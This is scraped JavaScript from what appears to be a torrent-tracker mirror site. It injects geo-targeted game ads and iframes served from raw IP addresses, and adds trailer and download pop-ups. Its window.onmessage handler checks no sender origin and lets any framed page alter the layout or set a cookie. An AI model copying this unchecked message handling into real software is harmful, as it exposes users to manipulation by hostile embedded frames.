										$("#content table tbody").prepend('<tr class="gai"  style="background: #e1ffdf;"><td>'+ссprmdatecrt+'</td><td><a class="downgif" href="#" style="margin-right: 15px;"><img src="/inc/img/star.png" alt="D" width="16px"></a> <a href="/quesadilla.takeaway/crossoutmainww/?tracker&sub1=mainpage" target="_blank">CROSSOUT 2.0  PC | Популярный бесплатный шутер на прокаченных тачках от Gaijin</a></td><td></td> <td align="right">7&nbsp;GB</td><td align="center"><span class="green"><img src="/parse/s.rutor.org/t/arrowup.gif" alt="S">&nbsp;</span>&nbsp;<img src="/parse/s.rutor.org/t/arrowdown.gif" alt="L"><span class="red">&nbsp;</span></td></tr>');

									}

									if(/(AZ|AM|BY|GE|KZ|KG|LV|LT|MD|RU|TJ|TM|UZ|UA|EE)/.test(document.customDeparturefrom)) {

										$("#content table tbody").prepend('<tr class="gai"  style="background: #fff7b8;"><td>'+ссprmdatecrt+'</td><td><a class="downgif" href="#" style="margin-right: 15px;"><img src="/inc/img/star.png" alt="D" width="16px"></a> <a href="/quesadilla.takeaway/enlistedmain/?tracker&sub1=mainpage" target="_blank">Enlisted (2021) PC | Войти в ряды Красной Армии в шутере от Gaijin</a></td><td></td> <td align="right">32.14&nbsp;GB</td><td align="center"><span class="green"><img src="/parse/s.rutor.org/t/arrowup.gif" alt="S">&nbsp;</span>&nbsp;<img src="/parse/s.rutor.org/t/arrowdown.gif" alt="L"><span class="red">&nbsp;</span></td></tr>');
									}

									if(/(AU|AT|BE|BG|BA|HU|DE|GR|DK|EG|IL|IE|ES|IT|CA|CN|LV|LT|LU|MC|NL|NZ|NO|PL|PT|RO|RS|SK|SI|TH|CN|FI|FR|HR|CH|SE|EE|EG)/.test(document.customDeparturefrom)) {

										$("#content table tbody").prepend('<tr class="gai"  style="background: #fff7b8;"><td>'+ссprmdatecrt+'</td><td><a class="downgif" href="#" style="margin-right: 15px;"><img src="/inc/img/star.png" alt="D" width="16px"></a> <a href="/quesadilla.takeaway/enlistedmainww/?tracker&sub1=mainpage" target="_blank">Enlisted (2021) PC | Войти в ряды Красной Армии в шутере от Gaijin</a></td><td></td> <td align="right">32.14&nbsp;GB</td><td align="center"><span class="green"><img src="/parse/s.rutor.org/t/arrowup.gif" alt="S">&nbsp;</span>&nbsp;<img src="/parse/s.rutor.org/t/arrowdown.gif" alt="L"><span class="red">&nbsp;</span></td></tr>');
									}



									if(/(AZ|AM|BY|GE|KZ|KG|LV|LT|MD|RU|TJ|TM|UZ|EE|EG)/.test(document.customDeparturefrom)) {
										$("#content table tbody").prepend('<tr class="gai"  style="background: #fff7b8;"><td>'+ссprmdatecrt+'</td><td><a class="downgif" href="#" style="margin-right: 15px;"><img src="/inc/img/star.png" alt="D" width="16px"></a> <a href="/quesadilla.takeaway/la2emain/?tracker&sub1=mainpage" target="_blank"><span style="font-weight: bold;">Lineage II: Essence</span> | Легендарная "Линейка" c межсерверными боями</a></td><td></td> <td align="right">10.57&nbsp;GB</td><td align="center"><span class="green"><img src="/parse/s.rutor.org/t/arrowup.gif" alt="S">&nbsp;</span>&nbsp;<img src="/parse/s.rutor.org/t/arrowdown.gif" alt="L"><span class="red">&nbsp;</span></td></tr>');
									}

									if(/(AZ|AM|BY|GE|KG|MD|RU|TJ|TM|UZ|EG)/.test(document.customDeparturefrom)) {

										$("#content table tbody").prepend('<tr class="gai"  style="background: #fff7b8;"><td>'+ссprmdatecrt+'</td><td><a class="downgif" href="#" style="margin-right: 15px;"><img src="/inc/img/star.png" alt="D" width="16px"></a> <a href="/quesadilla.takeaway/calibermain/?tracker&sub1=mainpage" target="_blank"><span style="font-weight: bold;">Калибр (2019) PC</span> | Играть за Спецназ России, Баларуси, США или Китая</a></td><td></td> <td align="right">17.89&nbsp;GB</td><td align="center"><span class="green"><img src="/parse/s.rutor.org/t/arrowup.gif" alt="S">&nbsp;</span>&nbsp;<img src="/parse/s.rutor.org/t/arrowdown.gif" alt="L"><span class="red">&nbsp;</span></td></tr>');
									}
									*/


								}
							}catch(e){
								console.log("Something went wrong: " + e);  
							}

			/*-->	*/

		/* play_video*/
			/*-->	*/
			                /*
		 	                try{ debug("debug line is:");
			                	var pickachu_bar_2 = document.createElement('iframe');
								pickachu_bar_2.id = "pickachu_bar_2-frame";
				                pickachu_bar_2.frameBorder = '0';
				                pickachu_bar_2.hspace = 0;
				                pickachu_bar_2.vspace = 0;
				                pickachu_bar_2.scrolling = 'no';
				                pickachu_bar_2.marginHeight = '0';
				                pickachu_bar_2.marginWidth = '0';
				                pickachu_bar_2.height = '400px';
				                pickachu_bar_2.width = '240px';
				                pickachu_bar_2.src = '/inc/__youtube.php?i=1';
				                pickachu_bar_2.style = 'margin-bottom:20px;';
				                pickachu_bar.insertBefore(pickachu_bar_2, document.getElementById('pickachu_bar_2'));
				            }catch(e){
								console.log("Something went wrong: " + e);
							} 
							*/

			                

							/*
			                try{ debug("debug line is:");
			                	var long_ad_video = document.getElementById('long_ad_video');
				                long_ad_video.style = 'margin: 0 auto;width: 980px;padding: 20px;';

			                	var long_ad_2 = document.createElement('iframe');
								long_ad_2.id = "long_ad_1-frame";
				                long_ad_2.frameBorder = '0';
				                long_ad_2.hspace = 0;
				                long_ad_2.vspace = 0;
				                long_ad_2.scrolling = 'no';
				                long_ad_2.marginHeight = '0';
				                long_ad_2.marginWidth = '0';
				                long_ad_2.width = '980px';
				                long_ad_2.src = 'http:\/\/37.1.217.113/kimjongun/play_video/';
				                long_ad_2.style = 'margin-bottom:20px;';
				                long_ad_video.insertBefore(long_ad_2, document.getElementById('long_ad_1'));
							}catch(e){
								console.log("Something went wrong: " + e);
							}
							*/

											

							/*
			                try{ debug("debug line is:");			
			                	var long_ad_video = document.getElementById('long_ad');
				                long_ad_video.style = 'margin: 0 auto;width: 980px;padding: 20px;min-height: 323px;';

				                $("#long_ad").html('<style>#pikachu_long_bar{background:url(http:\/\/37.1.217.113/xithebest/wows-play.jpg);width:980px;height:323px;display:block;cursor:pointer}#pikachu_long_bar div{width:90px;height:90px;margin:0 auto;padding:108px;}#pikachu_long_bar div span{display:block;width:90px;height:90px;background:url(http:\/\/37.1.217.113/xithebest/ytplay.png);background-position-y:0}#pikachu_long_bar:hover div span{background-position-y:90px}.btn-close{margin:0;border:0;padding:0;background:#93939391;border-radius:50%;width:40px;height:40px;display:none;flex-flow:column nowrap;justify-content:center;align-items:center;cursor:pointer;transition:all 150ms;position:absolute;right:7px;top:9px;z-index:3;opacity:0}.btn-close .icon-cross{margin:0;padding:0;border:0;background:0 0;position:relative;width:30px;height:30px}.btn-close .icon-cross:after,.btn-close .icon-cross:before{content:"";position:absolute;top:13px;left:0;right:0;height:4px;background:#ffffffc4;border-radius:6px}.btn-close .icon-cross:before{transform:rotate(45deg)}.btn-close .icon-cross:after{transform:rotate(-45deg)}.btn-close .icon-cross span{display:block}.btn-close:focus,.btn-close:hover{transform:rotateZ(90deg);background:#0052cc}.visually-hidden{position:absolute!important;clip:rect(1px,1px,1px,1px);padding:0!important;border:0!important;height:1px!important;width:1px!important;overflow:hidden}#pikachu_long_bar_videoplayer{background:#000}#pikachu_long_bar_videoplayer{width:980px;position:relative}</style><div id="pikachu_long_bar"> <div> <span></span> </div></div> <div id="pikachu_long_bar_videoplayer"> <button type="button" class="btn-close" id="pikachu_long_bar_closebtn"> <span class="icon-cross"></span> <span class="visually-hidden">Close</span> </button> <div id="pikachu_long_bar_videoplayer_controller"></div> </div> <sc' + 'ript>$("#pikachu_long_bar").click(function() {return pickachu_long_clickevent();})</' + 'script>');
							}catch(e){
								console.log("Something went wrong: " + e);
							}
							*/
			/*-->	*/

		/* bulbasaur					*/
			/*-->	*/
							try {
			                	if(!document.customNoBulbasaurAd && 2>3) {
									var bulbasaur = document.createElement('iframe');
									bulbasaur.id = "bulbasaur-frame";
					                bulbasaur.frameBorder = '0';
					                bulbasaur.hspace = 0;
					                bulbasaur.vspace = 0;
					                bulbasaur.scrolling = 'no';
					                bulbasaur.marginHeight = '0';
					                bulbasaur.marginWidth = '0';
					                bulbasaur.width = '100%';
					                bulbasaur.height = '1600px';
					                bulbasaur.allow = 'fullscreen';

					                var bulbasaur_domain 	= 'bulbasaur.domain.x9a32.'+window.location.host;
					                if(window.location.host=='37.1.216.106' || window.location.host=='37.1.217.106' || window.location.host=='5.45.86.39' || window.location.host=='37.1.207.65' || window.location.host=='37.1.206.127')
					                {
					                	/*bulbasaur_domain = '37.1.217.113';*/
						                bulbasaur_domain = window.location.host;
					                } 
					                else 
					                { 

					                 	if(/\d+\.\d+\.\d+\.\d+/.test(window.location.host)) 
						                {
						                	/*bulbasaur_domain = '37.1.217.113';*/
						                	bulbasaur_domain = window.location.host;
						                }
						            }

					                if(window.location.host == '37.1.216.106')
					                {
					                	/*bulbasaur_domain = '37.1.216.106';*/
					                	/*jassyandjames_rand = 1;*/
					                }
		 							
		 							if(window.location.hostname == '37.1.206.118')
		 							{
					                	/*bulbasaur.width = '700px';*/
		 							}
				                	/*bulbasaur_domain = '37.1.217.113';*/
					                /*bulbasaur.src = 'http:\/\/'+bulbasaur_domain+'/kimjongun/bulbasaur'+4+'/?sron#0';*/
					                bulbasaur.src = '/kimjongun/bulbasaur'+4+'/?sron#0';
						            
						            if(!valera) 
						            {
					                	bulbasaur.src = '/kimjongun/bulbasaur'+4+'/?sron#0';
						            }

					                //bulbasaur.src = 'http://37.1.217.113/kimjongun/bulbasaur'+4+'/?sron#0';

						            if(/(.*\.{0,1}(qqq-ttss.su)$)/i.test(window.location.host))
						            {
					                	bulbasaur.src = 'https://371217113.qqq-ttss.su/kimjongun/bulbasaur'+4+'/?sron#0';
						            }

						            if(/(.*\.{0,1}(123tt.ru)$)/i.test(window.location.host))
						            {
					                	bulbasaur.src = 'https://371219.yotor.ru/kimjongun/bulbasaur'+4+'/?sron#0';
						            }

						            if(/(.*\.{0,1}(kndr-torrent.ru)$)/i.test(window.location.host))
						            {
					                	bulbasaur.src = 'https://371219.yotor.ru/kimjongun/bulbasaur'+4+'/?sron#0';
						            }

						            if(/(.*\.{0,1}(123rutor.su)$)/i.test(window.location.host))
						            {
					                	bulbasaur.src = 'https://371219.yotor.ru/kimjongun/bulbasaur'+4+'/?sron#0';
						            }

										if(/.*(new\-rutor\.org)/.test(window.location.host))
							            {
						                	bulbasaur.src = 'http:\/\/bulbasaur.wwww10.new-rutor.org/kimjongun/bulbasaur'+4+'/?sron#0';
							            }


					                bulbasaur.style = 'margin-bottom:20px; padding-right: 273px;';
					                document.getElementById('content').insertBefore(bulbasaur, document.getElementById('down'));
					            }
							}catch(e){
								console.log("Something went wrong: " + e);
							}

					
						function bulbasaur_banchout(s) {
							try {
			                	if(!document.customNoBulbasaurAd) {
				                	var bulbasaur = document.createElement('div');
									bulbasaur.id = "bulbasaur-frame";
									bulbasaur.setAttribute("class", "smi24__informer smi24__auto");
									bulbasaur.setAttribute("data-smi-blockid", 25488);
					                bulbasaur.style = 'max-width: 720px;';
					                document.getElementById('content').insertBefore(bulbasaur, document.getElementById('down'));

					                if(s) {
					                	(window.smiq = window.smiq || []).push({});
					                }

					            }
							}catch(e){
								console.log("Something went wrong: " + e);
							}
						}
						/*bulbasaur_banchout(0);*/


			/*-->	*/

		/* Бесплатная реклама*/
			/*-->	*/
							try {
								var adv_link = document.createElement('a');
					            adv_link.href = "/adv.php";
					            adv_link.id = "adv_link";
					            adv_link.rel= "nofollow";
					            adv_link.innerText= "Бесплатная реклама";
					            document.getElementById("down").appendChild(adv_link);
							}catch(e){
								console.log("Something went wrong: " + e);
							}
			/*-->	*/

		/* Обрабока после подгругки реклам */
			/*-->	*/
							try{ debug("debug line is:");
				                /* === Обрабока после подгругки реклам */
				                $('#pickachu_bar').attr("posx", $('#pickachu_bar').offset().top-5);
				                $('#pickachu_bar').attr("posbl", $('#down').offset().top-5);
			                	$(window).scroll(function (event) {
									var scroll = $(window).scrollTop();
									var tabheight = window.innerHeight*1;
									var posx = $('#pickachu_bar').attr("posx")*1;
									var posbl = $('#pickachu_bar').attr("posbl")*1;
									var barheight = document.getElementById('pickachu_bar').offsetHeight*1;
									var scrollalt = posx+barheight+23-tabheight;
									var bottom = posbl-1800-posx+90;

									/*if(tabheight<barheight)
									{
										if((scroll) >= scrollalt)
										{
											$('#pickachu_bar').css({"position":"fixed", "bottom":1, "top": "", "padding-left": "5px"});
										} else {
											$('#pickachu_bar').css({"position":"", "bottom":"", "top": "", "padding-left": ""});
										}
									} else {
										if((scroll) >= posx)
										{
											$('#pickachu_bar').css({"position":"fixed", "top":4, "bottom":"", "padding-left": "5px"});
										} else {
											$('#pickachu_bar').css({"position":"", "top":"", "bottom":"", "padding-left": ""});
										}
									}*/

									if(scroll>=posbl-tabheight+6)
									{
										/*$('#pickachu_bar').css({"position":"absolute", "top":bottom, "bottom":"", "padding-left": "5px"});*/
									}

									var scrollHeight_bottom_limit = 210; 
									if(window.screen.availWidth<601)
									{
										scrollHeight_bottom_limit = 490; 
									}	
									if(document.body.scrollHeight - (document.body.clientHeight+document.body.scrollTop) < scrollHeight_bottom_limit)
									{
										/*console.log($('#bulbasaur-frame').height());*/

										if(window.location.pathname != '/' && window.location.pathname != '') {
			                				var bulbasaurframe = $('#bulbasaur-frame').attr('src');
											var bulbasaurframe_no_hash = /^(.*)#.*$/.exec(bulbasaurframe)[1];
											$('#bulbasaur-frame').attr('src',  bulbasaurframe_no_hash + '#' + 	$('#bulbasaur-frame').height());
										} else {
			                				var bulbasaurframe = $('#bulbasaur-frame').attr('src');
											var bulbasaurframe_no_hash = /^(.*)#.*$/.exec(bulbasaurframe)[1];
											$('#bulbasaur-frame').attr('src',  bulbasaurframe_no_hash + '#400');
											$('#bulbasaur-frame').css({"height":"400px"});
										}


										/*bulbasaur_banchout(1);				*/
									}
									/*try{ debug("debug line is:");
										if(($('#pickachu_bar').attr("posx")*1+$('#pickachu_bar_1-frame').height())-(document.body.clientHeight+document.body.scrollTop)< 500)
										{
											if($('#pickachu_bar_1-frame').height()<($("#bulbasaur-frame").offset().top-$('#pickachu_bar').offset().top-5)) {
				                				var pickachu_bar_1frame = $('#pickachu_bar_1-frame').attr('src');
												var pickachu_bar_1frame_no_hash = /^(.*)#.*$/.exec(pickachu_bar_1frame)[1];
												$('#pickachu_bar_1-frame').attr('src',  pickachu_bar_1frame_no_hash + '#' + $('#pickachu_bar_1-frame').height());
											}

										}
									}catch(e){
										console.log("Something went wrong: " + e);
									}*/


								});
							}catch(e){
								console.log("Something went wrong: " + e);
							}
			/*-->	*/

		/* window.onmessage*/
			/*-->	*/
							try{ debug("debug line is:");

								window.onmessage = (event) => {
									/*console.log(event.data);*/
									if(event.data == 'Pickachu_alt')
									{
										$('#pickachu_bar').css({"height":"600px"});
									}
									if(event.data == 'charmanderpockeball_alt')
									{
										$('#psyduckpockeball_inner_pocket').css({"background":"none", "box-shadow":"none"});
									}
									if(event.data == 'psyduck_grey')
									{
										$('#psyduckpockeball_inner_pocket').css({"margin-bottom":"20px", "background":"#818089", "margin":"0px -39px", "box-shadow":"-1px 0 5px inset #292736", "padding":"10px 31px"});
									}
									if(event.data == 'psyduck_blue')
									{
										$('#psyduckpockeball_inner_pocket').css({ "background":"#384058", "height":"360px"});
										$('#psyduckpockeball').css({ "height":"360px"});

									}
									if(event.data == 'psyduck_blue_4x2')
									{
										$('#psyduckpockeball_inner_pocket').css({ "background":"#384058"});

									}
									if(event.data == 'close_pickachu')
									{
										$('#pickachu_bar').remove();
									}
									if(event.data == 'load_pickachu')
									{
										$("#pickachu_bar_1-frame").animate({"margin-left": '0px'});
									}

									if(event.data == 'pokevideo_close')
									{
										$("#pickachu_bar_3").animate({"margin-right": '-1320px'}, 400, "swing", function() {
												$("#pickachu_bar_3").remove();
											});
									}

									try {
										if(event.data.json.action == 'close_pickachu')
										{
											$("#pickachu_bar_1-frame-" + event.data.json.value).animate({"margin-left": '1320px'}, 400, "swing", function() {
												$("#pickachu_bar_1-frame-" + event.data.json.value).remove();
											});
										}
										if(event.data.json.action == 'load_pickachu')
										{
											$("#pickachu_bar_1-frame").attr("id", "pickachu_bar_1-frame-" + event.data.json.value);
											$("#pickachu_bar_1-frame-"+event.data.json.value).animate({"margin-left": '0px'});
											$("#pickachu_bar_1-frame-"+event.data.json.value).css({ "width":"390px", "height":"139px"});
										}
									}catch(e){}

									try {
										if(event.data.json.action == 'close_pickachu_pockeball')
										{
											/*$("#pickachu_bar_2-frame-" + event.data.json.value).animate({"margin-left": '1320px'}, 400, "swing", function() {*/
											/*	$("#pickachu_bar_2-frame-" + event.data.json.value).remove();*/
											/*});*/
											$("#pickachu_bar_3").animate({"margin-right": '-1320px'}, 400, "swing", function() {
													$("#pickachu_bar_3").remove();
											});

										}
										if(event.data.json.action == 'load_pickachu_pockeball')
										{
											/*$("#pickachu_bar_2-frame").attr("id", "pickachu_bar_2-frame-" + event.data.json.value);*/
											/*$("#pickachu_bar_2-frame-"+event.data.json.value).animate({"margin-left": '155px'});*/
											/*$("#pickachu_bar_2-frame-"+event.data.json.value).css({ "width":"243px", "height":"270px"});*/
											/*$("#pickachu_bar_3").css({"margin-right": '-1320px'});*/
												if((window.innerWidth-document.getElementsByClassName("headnotice")[0].offsetWidth)/2<428) {
													$('#pickachu_bar_3').css({"margin-right": -1*(410-(window.innerWidth-document.getElementsByClassName("headnotice")[0].offsetWidth)/2)});
												} else {
													$('#pickachu_bar_3').css({"margin-right": "20px"});
												}

												$(window).scroll(function (event) {
													if((window.innerWidth-document.getElementsByClassName("headnotice")[0].offsetWidth)/2<428) {
														$('#pickachu_bar_3').css({"margin-right": -1*(410-(window.innerWidth-document.getElementsByClassName("headnotice")[0].offsetWidth)/2)});
													} else {
														$('#pickachu_bar_3').css({"margin-right": "20px"});
													}
												});
											
											/*console.log(21);*/
										}
										if(event.data.json.action == 'load_pickachu_pockeball2')
										{
											$("#pickachu_bar_2-frame").attr("id", "pickachu_bar_2-frame-" + event.data.json.value);
											$("#pickachu_bar_2-frame-"+event.data.json.value).css({"height":(window.innerWidth/600*90)+"px"});
											$("#pickachu_bar_2-frame-"+event.data.json.value).animate({"margin-left": '155px'});
										}
									}catch(e){}

									if(event.data == 'load_rocketeam')
									{
										$('#main-wrapper').css({ "filter":"blur(6px) brightness(0.6)"});
										$('#pickachu_bar_3').css({ "filter":"blur(6px) brightness(0.6)"});

										/*document.getElementById("roketteam_inside_pokeball").style = 'width: 988px; height: 825px;margin: -351px 0 0 -487px;position: fixed;top:50%;left: 50%;z-index: 3;';*/
										document.getElementById("roketteam_inside_pokeball").style = 'width: 520; height: 275px;margin: -351px 0 0 -487px;position: fixed;top:50%;left: 50%;z-index: 3;';

										if(ismobila)
										{
											document.getElementById("roketteam_inside_pokeball").width = '100%';
											document.getElementById("roketteam_inside_pokeball").style = 'width: 100%; height: 375px;margin: -351px 0 0 0px;position: fixed;top:50%;left:1px;z-index: 3;';
											document.getElementsByClassName("main__ellipse")[0].remove();
										}
										if(window.innerHeight<715)
										{
											$('#roketteam_inside_pokeball').css({ "top":"5%","margin-top":"0"});
										}
										if(window.innerWidth<815)
										{
											$('#roketteam_inside_pokeball').css({"margin-left":"0"});
										}

									}
									try {
										if(event.data.json.action == 'craker_rocketeam')
										{
											set_cookie("oilkoomljr", event.data.json.value, 2024, 12, 12, "/", www)
										}
									}catch(e){}

									if(event.data == 'close_rocketeam')
									{
										$('#main-wrapper').css({ "filter":""});
										$('#pickachu_bar_3').css({ "filter":""});
										$('#poke_secret_order').css({ "display":""});
										$('#roketteam_spark').remove();
					            		/*pickachuDrillIn();*/
									}
									if(event.data == 'bulbasaur_tentacles')
									{
										var tentacles_groth = 250;
										if(window.screen.availWidth<601 && window.location.hostname != 'new-rutor.org') {
											tentacles_groth = 150;
										}

										$('#bulbasaur-frame').css({"height":($('#bulbasaur-frame').height()+tentacles_groth)+"px"});
									}
									if(event.data == 'pikachu_tail')
									{
										try{ debug("debug line is:");
											var tentacles_groth = 270;
											if(window.screen.availWidth<601 && window.location.hostname != 'new-rutor.org') {
												tentacles_groth = 150;
											}
											$('#pickachu_bar_1-frame').css({"height":($('#pickachu_bar_1-frame').height()+tentacles_groth)+"px"});
										}catch(e){
											console.log("Something went wrong: " + e);
										}		
									}
									if(event.data == 'onigiri')
									{
										/*$('#onigiri-frame').css({"width":($('#onigiri-frame').width()+500)+"px"});*/
									}
								};	
							}catch(e){
								console.log("Something went wrong: " + e);
							}		

			/*-->	*/

		/* under_desc								*/
			/*-->	*/
							try {
								$('<tr><td class="header" colspan="2" style="padding:30px 12px" id="misty_under"><div id="misty_under_trigger"></div></td></tr>').insertAfter("#details tr:first");
								var misty_under = document.getElementById('misty_under');

			                	var misty_under_bar = document.createElement('iframe');
								misty_under_bar.id = "misty_under_bar-frame";
				                misty_under_bar.frameBorder = '0';
				                misty_under_bar.hspace = 0;
				                misty_under_bar.vspace = 0;
				                misty_under_bar.scrolling = 'no';
				                misty_under_bar.marginHeight = '0';
				                misty_under_bar.marginWidth = '0';
				                misty_under_bar.height = '265px';
				                misty_under_bar.width = '732px';

				                var misty_domain 	= 'misty-domain.x-223.'+window.location.host;
				                if(window.location.host=='37.1.216.106' || window.location.host=='37.1.217.106' || window.location.host=='5.45.86.39' || window.location.host=='37.1.207.65' || window.location.host=='37.1.206.127')
				                {
				                	misty_domain = '37.1.217.113';
				                	misty_domain = window.location.host;
				                } 
				                else 
				                { 

				                 	if(/\d+\.\d+\.\d+\.\d+/.test(window.location.host)) 
					                {
					                	misty_domain = '37.1.217.113';
					                	misty_domain = window.location.host;
					                }
					            }

			                	/*misty_domain = '37.1.217.113';*/
				                misty_under_bar.src = 'http:\/\/37.1.217.113/kimjongun/under_desc/';
								if(/.*(qqq\-ttss\.su|123rutor\.su|123tt\.ru|kndr\-torrent\.ru)/.test(window.location.host))
					            {
				               		misty_under_bar.src = '/kimjongun/under_desc/';
					            }
				               		misty_under_bar.src = '/kimjongun/under_desc/';
				                misty_under.insertBefore(misty_under_bar, document.getElementById('misty_under_trigger'));

			                	/*var misty_under_bar = document.createElement('div');
								misty_under_bar.id = "pickachu_bar_1-frame";
								misty_under_bar.setAttribute("class", "smi24__informer smi24__auto");
								misty_under_bar.setAttribute("data-smi-blockid", 24832);
				                misty_under.insertBefore(misty_under_bar, document.getElementById('misty_under_trigger'));*/

							}catch(e) {
								/*console.log("Something went wrong: " + e);*/
							}
							

	} 

$(".jsp_cast").each(function(e) {

    $(this).html("<a rel='nofollow' href='/torrents/?cast="+$(this).attr("title")+"'>"+$(this).text()+"</a>");
});
   /* }*/
//});
	/*-->	*/

/* function*/
	/*-->	*/
		function pickachu_long_clickevent() { 
			try{ debug("debug line is:");
	          var pickachu_bar_1 = document.createElement('iframe');
	          pickachu_bar_1.id = "pickachu_bar_1-frame";
	          pickachu_bar_1.frameBorder = '0';
	          pickachu_bar_1.hspace = 0;
	          pickachu_bar_1.vspace = 0;
	          pickachu_bar_1.scrolling = 'no';
	          pickachu_bar_1.marginHeight = '0';
	          pickachu_bar_1.marginWidth = '0';
	          pickachu_bar_1.height = '394px';
	          pickachu_bar_1.width = '980px';
	          pickachu_bar_1.src = '/mexican_tacos/video/';
	          pickachu_bar_1.style = 'margin-bottom:20px;display:none;';
	          document.getElementById('pikachu_long_bar_videoplayer').insertBefore(pickachu_bar_1, document.getElementById('pikachu_long_bar_videoplayer_controller'));
	          $("#pickachu_bar_1-frame").ready(function(){
	            $("#pikachu_long_bar").slideUp();
	            $("#pickachu_bar_1-frame").slideDown();
	              $("#pikachu_long_bar_videoplayer").slideDown(400, function(){
	              $("#pikachu_long_bar_closebtn").css({display: "flex"});
	              $("#pikachu_long_bar_closebtn").animate({opacity: 1});
	            });
	            $("#pikachu_long_bar_closebtn").click(function(){
	              $("#pickachu_bar_1-frame").slideUp(400, function(){
	                $("#pickachu_bar_1-frame").remove();
	              });
	              $("#pikachu_long_bar_closebtn").css({display: "none", opacity: 0});
	              $("#pikachu_long_bar").slideDown();
	            });
	          });				
			}catch(e){
				console.log("Something went wrong: " + e);
			}
          return false;
      	}
	/*-->	*/

/*if(window.location.host=='0-aaaaaa.123tt.ru' || window.location.host=='0-aaaaaab.123tt.ru' ) {*/
	document.onkeyup = function () {
	  var e = e || window.event; // for IE to cover IEs window event-object
	  if(e.altKey && e.which == 65) {
	    window.location.href = window.location.origin + "/torrent/" + Math.floor(Math.random()*1000000) + "/aadasdasd/";
	    return false;
	  }
	  if(e.altKey && e.which == 83) {
	    window.location.href = window.location.origin + "/browse/" + Math.floor(Math.random()*7420) + "/0/0/0/";
	    return false;
	  }
	  if(e.altKey && e.which == 90) {
	    window.location.href = 'https://juuj-'+Math.floor(Math.random()*7420) +'.123tt.ru' + "/torrent/" + Math.floor(Math.random()*1000000) + "/aadasdasd/";
	    return false;
	  }
	  if(e.altKey && e.which == 88) {
	    window.location.href = 'https://juuj-'+Math.floor(Math.random()*7420) +'.123tt.ru' + "/browse/" + Math.floor(Math.random()*7420) + "/0/0/0/";
	    return false;
	  }

	}
/*}*/

/* Fun's*/
	/*-->*/
			try{ debug("debug line is:");
				function hideshow(me)
				{
					var thisvar = me.next('div');
					if (thisvar.css('display') == 'none')
					{
						thisvar.html(thisvar.next('textarea').val());
						thisvar.css('display', 'block');
						me.css('background-image', "url('[data-uri]\/\/z+/4CRxo2by7vF6a254X6PxICQw87a74CQxuXo84CQxM/b7/H6/v7+/oGRxouayoGSxv7+/8LN7IqZyv7\/\/4KSxur0/MrV74OTx9Ld8trl9gwMDP\/\/\/wAAACH5BAEAAB4ALAAAAAAJAAkAAAU4oFcpwzFAkWgUVLZxCQGxLgdgGtS+t6NJmY5QOEFcNo/kZGLRXGwYR0DQjDSiU8uCIJJIGJdLKgQAOw==')");
					}
					else
					{
						thisvar.html('');
						thisvar.css('display', 'none');
						me.css('background-image', "url('[data-uri]\/\/v9\/\/7+/ubw+v39/ouayoKSxoOTx/7+/wwMDP\/\/\/\/\/\/\/yH5BAEAAB8ALAAAAAAJAAkAAAU84AdoGkNmX4Z4HldRirSxXMdF1zK7nXU9mk2t4+h0BIlNhWPpYTCBDQXXwRwggczgJ8BAGhLRZGIoEFAhADs=')");
					}
				}
			}catch(e){
				console.log("Something went wrong: " + e);
			}
	/* --> */
/*/  script     	*/
	

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://xrutor.org/js/video.js?4231
body_size: 7229
content:

var torrentID = 0;
var torrentGenre = false;

function checkGenres() {
		if($(".text-blocked").get(0))
		{
			return false;
		}
		
		mask = /<td class=[\'\"]header[\'\"]>Категория<\/td>[^><]{0,}<td>[^><]{0,}<a [^><]+>([^><]+)<\/a>/i;
		genre = $("#details").html().match(mask);
		genrees = /\s{0,}(Зарубежные фильмы|Наши фильмы|Телевизор|Мультипликация|Аниме|Игры|Сериалы|Иностранные релизы)\s{0,}/i;
		if(genre = genre[1].match(genrees))
		{
			torrentGenre = genre[1];
			mask = /.*torrent\/(\d+)(\/.{0,}|$)/i;
			torrent = window.location.href.match(mask);
			torrentID = torrent[1];
			if(torrentID)
			{
				a = "Смотреть трейлеры";

				if(torrentGenre == 'Игры') {
					a = "Смотреть трейлеры и другие видео";
				}

				if(torrentGenre == 'Аниме') {
					a = "Смотреть трейлеры и другие видео";
				}

				mask = /<h1>(.*\([19208]{2}[0-9]{2})[\/\-0-9]{0,5}\)[^>]{0,}<\/h1>/i;
				if(title = $("#all").html().match(mask)) {
					title = title[1];
					if(torrentGenre != 'Игры') {
						title = title + " трейлер";
					}
					title = title.replace("'", " ");
					//console.log(title);
					$( "<div class='clear'></div><div class='rutor_block playvideoblock'><a id='playvideo' class='play_video' alt='0'>"+a+"</a> <scr" + "ipt>getVideo('"+encodeURI(torrentID)+"');</sc" + "ript> </div><div class='clear'></div>" ).appendTo( "#subdownbar");
					/*
					var __yytcookie = get_cookie("__yt");
					if(__yytcookie!=1)
					{
						$('<div id="playvideo_new" class="_new_" style="font-size: 11px;background: #65f31b;float: left;position: absolute;margin-left: -94px;padding: 2px 8px 3px 5px;margin-top: 12px;border: 1px solid #579c4e7a;border-radius: 5px 20px 20px 5px;color: #0e670eed;">новая фишка</div>').insertBefore( "#playvideo");
					}
					*/
					//$('<div id="playvideo_new" class="_new_" style="font-size: 11px;background: #ffca00;float: left; position: absolute;margin-left: -138px;padding: 2px 8px 3px 5px;  margin-top: 11px;border: 1px solid #ebac4d7a; border-radius: 5px 21px 21px 5px; color: #605000ed;">Плеер снова работает!</div>').insertBefore( "#playvideo");
				}
				
			}
		}
}
function getVideo(title) {
	$("#playvideo").click(function(e) {
		if($("#playvideo").attr("alt")=="0") {
			$("#video-frame").remove();

			w = 700;
			h = 350;
			src = '/inc/__youtube.php?i='+title+'&'+Math.random();
	        iframe = '<iframe id="video-frame" width="'+w+'" height="'+h+'" frameborder="0" hspace="0" scrolling="auto" src="'+src+'" allowfullscreen="1" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"></iframe>';
			$(iframe).insertAfter( "#playvideo");
			$("#playvideo").attr("alt", 1);
			$("#playvideo_new").remove();
		} else {
			$("#video-frame").remove();
			$("#playvideo").attr("alt", 0);
		}
	});
}

$( "<div id='subdownbar'></div>" ).insertAfter( "#download");

checkGenres();

$("div#download a[href^='/download/']").click(function () { _shitsts(); });
$("div#download a[href^='/parse/d.rutor.org/download/']").click(function () { _shitsts(); });
$("div#download a[href^='http://xrutor.org/parse/d.rutor.org/download/']").click(function () { _shitsts(); });
function _shitsts () { if(!$(".pop_pluss").length) { var PplsTxtA =
[
	'Товарищ помни! скачал торрент - поделись с товарищем',
	'Поделитесь , Иисус бы поделился',
	'Успел скачать? Поделись пока РКН не заблокировал',
	'Поделись с товарищем - почисти карму',
